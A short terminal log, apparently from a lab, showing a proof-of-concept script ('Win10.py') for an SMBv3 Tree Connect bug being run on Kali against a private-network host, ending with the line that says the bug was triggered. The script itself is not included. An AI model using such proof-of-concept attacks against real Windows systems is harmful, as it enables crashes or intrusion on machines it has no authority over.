 root@kali2:~/Desktop/labo/smb/PoC/SMBv3TreeConnect# python Win10.py
From: ('192.168.217.146', 49773)
[*]Negotiating SMBv2.
[*]Negotiate Protocol SMBv2 packet sent.
[*]Session challenge SMBv2 packet sent.
From: ('192.168.217.146', 49774)
[*]Negotiate Protocol SMBv2 packet sent.
[*]Session challenge SMBv2 packet sent.
[*]Triggering Bug; Tree Connect SMBv2 packet sent.
Disconnected from ('192.168.217.146', 49774)
红日俱乐部